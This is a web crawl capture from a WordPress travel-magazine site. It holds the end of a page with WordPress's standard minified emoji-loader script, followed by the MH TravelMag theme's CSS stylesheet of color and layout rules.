const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://examafrica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 17:10:03 -->

--- FILE ---
content_type: text/css
request_url: https://examafrica.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3
body_size: 1608
content:
/*****
Theme Name: MH TravelMag
Theme URI: https://www.mhthemes.com/themes/mh/travelmag/
Description: MH TravelMag is a modern WordPress theme to transform your travel blog into a dynamic and flexible travel magazine, especially suitable for editorial websites with topics like traveling, sightseeing, city hopping or else, ideal for globetrotters. You can have the same layout in the premium version of MH Magazine (without the need of a child theme) which can be configured by making use of the flexible layout options. MH Magazine offers additional widget areas, multiple unique custom widgets, great features and extended layout options to manage several layout elements on your site including changing the color scheme and typography.
Author: MH Themes
Author URI: https://www.mhthemes.com/
Template: mh-magazine-lite
Version: 1.1.3
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, entertainment, news, holiday
Text Domain: mh-travelmag
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*****/

/***** Typography *****/

body { font-family: "Asap", sans-serif; color: #0f6281; background: #f0f7fa; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Dosis", sans-serif; color: #0f6281; }
pre, code, kbd { color: #0f6281; background: #f0f7fa; }
blockquote { color: #0f6281; border-color: #299fca; }
a { color: #0f6281; }
a:hover { color: #299fca; }

/***** Header *****/

.mh-header { background: #127ea5; }
.mh-header-title, .mh-header-tagline { color: #fff; }

/***** Navigation *****/

.mh-main-nav-wrap { background: #127ea5; }
.mh-main-nav { background: #127ea5; border-top: 5px solid #299fca; border-bottom: none; }
.mh-main-nav li:hover { background: #299fca; }
.mh-main-nav ul li:hover > ul { background: #127ea5; }
.mh-main-nav .menu > .current-menu-item { background: none; }
.mh-main-nav .menu > .current-menu-item:hover { background: #299fca; }

/***** SlickNav Custom Style *****/

.slicknav_btn { background: #299fca; }
.slicknav_menu { border-color: #127ea5; background: #299fca; }
.slicknav_nav ul { border-color: #127ea5; }
.slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover { background: #299fca; }
.mh-main-nav-wrap .slicknav_btn, .mh-main-nav-wrap .slicknav_menu, .mh-main-nav-wrap .slicknav_nav .slicknav_item:hover, .mh-main-nav-wrap .slicknav_nav a:hover { background: transparent; }
.mh-main-nav-wrap .slicknav_menu { border-top: 1px solid #299fca; }
.mh-main-nav-wrap .slicknav_nav ul { border-color: #299fca; }
.mh-main-nav-wrap .slicknav_nav ul ul { border: none; }

/***** Posts/Pages *****/

.page-title { color: #0f6281; }
.mh-meta, .mh-meta a { color: #0f6281; }
.entry-content a { color: #127ea5; }
.entry-content a:hover, .mh-meta a:hover { color: #299fca; }
.entry-tags li { background: #127ea5; }
.entry-tags li:hover, .entry-tags .fa { background: #299fca; }

/***** Pagination *****/

.page-numbers { color: #0f6281; background: #f0f7fa; }
.page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, a:hover .pagelink, .pagelink { background: #299fca; }
a .pagelink { color: #0f6281; background: #f0f7fa; }

/***** Footer *****/

.mh-footer { background: #127ea5; }
.mh-footer a, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover { color: #f0f7fa; }
.mh-copyright-wrap { border-color: rgba(255, 255, 255, 0.3); background: #127ea5; }
.mh-copyright, .mh-copyright a { color: #f0f7fa; }

/***** Images / Video *****/

.wp-caption-text { color: #0f6281; }

/***** Gallery *****/

.gallery-caption { color: #fff; }

/***** Comments *****/

.mh-comment-meta, .mh-comment-meta a { color: #0f6281; }
.bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #299fca; }

/***** Forms *****/

input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border-color: #299fca; }
input[type=submit] { background: #299fca; }
input[type=submit]:hover { background: #127ea5; }

/***** Searchform *****/

.mh-widget .search-form { background: #f0f7fa; }

/***** Widgets *****/

.mh-widget-title { border-color: #299fca; }

/***** Widgets Areas (Advertising) *****/

.mh-ad-spot, .mh-info-spot { background: #f0f7fa; }

/***** MH Slider Widget *****/

.mh-slider-widget img { width: 100%; display: block; }
.mh-slider-widget .flex-control-paging li a.flex-active { background: #299fca; }
.mh-slider-caption { border-color: #299fca; background: #127ea5; background: rgba(18, 126, 165, 0.8); }
.mh-widget-col-1 .mh-slider-caption { background: #127ea5; }
.mh-footer-widget .mh-slider-caption { background: rgba(255, 255, 255, 0.1); }

/***** MH Posts Stacked Widget *****/

.mh-posts-stacked-title { background: #127ea5; background: rgba(18, 126, 165, 0.8); }
.mh-posts-stacked-meta { background: #299fca; }
#mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #127ea5; }

/***** MH Tabbed Widget *****/

.mh-tabbed-widget, .mh-tabbed-widget a { color: #0f6281; }
.mh-tabbed-widget a:hover { color: #127ea5; }
.mh-tabbed-widget .tagcloud a { color: #fff; }
.mh-tab-buttons { border-bottom: 3px solid #299fca; }
.mh-tab-button, .mh-tab-content { background: #f0f7fa; }
.mh-tab-button.active, .mh-tab-button.active:hover { color: #fff; background: #299fca; }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
.mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a { color: #fff; }
.mh-footer-widget .mh-tab-button.active { background: #299fca; }
.mh-footer-widget .mh-tab-comment-excerpt { background: #127ea5; }

/***** WP Calendar Widget *****/

#wp-calendar caption { background: #f0f7fa; }

/***** WP Tag Cloud Widget *****/

.mh-widget .tagcloud a, .mh-footer-widget .tagcloud a { background: #127ea5; }
.tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover { background: #299fca; }

/***** Media Queries *****/

@media screen and (max-width: 900px) {
	#mh-mobile .mh-slider-caption { background: #127ea5; background: rgba(18, 126, 165, 1); }
}
@media only screen and (max-width: 420px) {
	.mh-copyright-wrap { padding: 15px 20px; }
}